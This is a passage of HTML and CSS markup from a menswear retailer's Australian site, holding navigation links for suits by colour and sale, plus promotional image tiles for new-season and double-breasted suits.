    @media only screen and (min-width: 1366px) {
        .navigationLink-2656973589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2656973589 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3553950373 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3553950373 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3553950373 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3553950373 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3553950373) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3553950373 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8866588327 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8866588327 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8866588327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8866588327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8866588327 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4126479943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4126479943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4126479943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4126479943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-4126479943 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5778351692 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5778351692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5778351692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5778351692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-5778351692 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4500313984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4500313984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4500313984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4500313984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-4500313984 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1901497268 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1901497268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1901497268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1901497268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-1901497268 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2019533793 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2019533793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2019533793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2019533793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-2019533793 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8090051611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8090051611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8090051611 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8090051611 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8090051611 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3785865403 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3785865403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3785865403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3785865403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3785865403 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3591249935 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3591249935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3591249935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3591249935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3591249935 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7125302692 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7125302692, .column2-7125302692 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7125302692 {
        box-shadow: none;
        
    }
    
    .column2-7125302692 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7125302692 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7125302692 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7125302692 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7125302692 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7125302692 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7125302692 {
            box-shadow: none;
            
        }
        
        .column2-7125302692 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7125302692 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7125302692 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7125302692 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7125302692 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7125302692 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7125302692 {
            box-shadow: none;
            
        }
        
        .column2-7125302692 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7125302692 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7125302692 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7125302692 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7125302692 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7125302692 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7125302692 {
            box-shadow: none;
            
        }
        
        .column2-7125302692 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7125302692 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7125302692 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7125302692 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7125302692 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7125302692 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7125302692 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7489380123 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7489380123, .column2-7489380123 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7489380123 {
        box-shadow: none;
        
    }
    
    .column2-7489380123 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7489380123 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7489380123 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7489380123 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7489380123 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7489380123 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7489380123 {
            box-shadow: none;
            
        }
        
        .column2-7489380123 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7489380123 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7489380123 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7489380123 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7489380123 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7489380123 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7489380123 {
            box-shadow: none;
            
        }
        
        .column2-7489380123 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7489380123 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7489380123 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7489380123 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7489380123 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7489380123 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7489380123 {
            box-shadow: none;
            
        }
        
        .column2-7489380123 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7489380123 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7489380123 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7489380123 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7489380123 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7489380123 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7489380123 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3571739748--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3571739748--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3571739748 .js-read-more,
    .promo-tile-3571739748 .js-read-less {
        font-size: null;
    }

    .promo-tile-3571739748--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3571739748:hover .promo-tile-3571739748-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3571739748 .promo-tile-3571739748-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3571739748-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3571739748 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3571739748--minititle {
        min-height: auto;
    }

    .promo-tile-3571739748--title {
        min-height: auto;
    }

    .promo-tile-3571739748--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3571739748--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3571739748--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3571739748--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3571739748--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3571739748-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3571739748--minititle {
            min-height: auto;
        }

        .promo-tile-3571739748--title {
            min-height: auto;
        }

        .promo-tile-3571739748--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3571739748--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3571739748-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3571739748--minititle {
            min-height: auto;
        }

        .promo-tile-3571739748--title {
            min-height: auto;
        }

        .promo-tile-3571739748--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3571739748 .js-read-more,
        .promo-tile-3571739748 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3571739748--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3571739748--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3571739748--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3571739748-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3571739748--minititle {
            min-height: auto;
        }

        .promo-tile-3571739748--title {
            min-height: auto;
        }

        .promo-tile-3571739748--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3571739748--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3571739748 .js-read-more,
        .promo-tile-3571739748 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3571739748--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3571739748--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3571739748 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3571739748-scaled-img--false promo-tile-3571739748--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-3571739748--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7489380123 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8477647708--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8477647708--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8477647708 .js-read-more,
    .promo-tile-8477647708 .js-read-less {
        font-size: null;
    }

    .promo-tile-8477647708--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8477647708:hover .promo-tile-8477647708-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8477647708 .promo-tile-8477647708-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8477647708-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8477647708 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8477647708--minititle {
        min-height: auto;
    }

    .promo-tile-8477647708--title {
        min-height: auto;
    }

    .promo-tile-8477647708--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8477647708--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8477647708--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8477647708--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8477647708--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8477647708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8477647708--minititle {
            min-height: auto;
        }

        .promo-tile-8477647708--title {
            min-height: auto;
        }

        .promo-tile-8477647708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8477647708--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8477647708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8477647708--minititle {
            min-height: auto;
        }

        .promo-tile-8477647708--title {
            min-height: auto;
        }

        .promo-tile-8477647708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8477647708 .js-read-more,
        .promo-tile-8477647708 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8477647708--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8477647708--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8477647708--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8477647708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8477647708--minititle {
            min-height: auto;
        }

        .promo-tile-8477647708--title {
            min-height: auto;
        }

        .promo-tile-8477647708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8477647708--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8477647708 .js-read-more,
        .promo-tile-8477647708 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8477647708--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8477647708--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8477647708 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
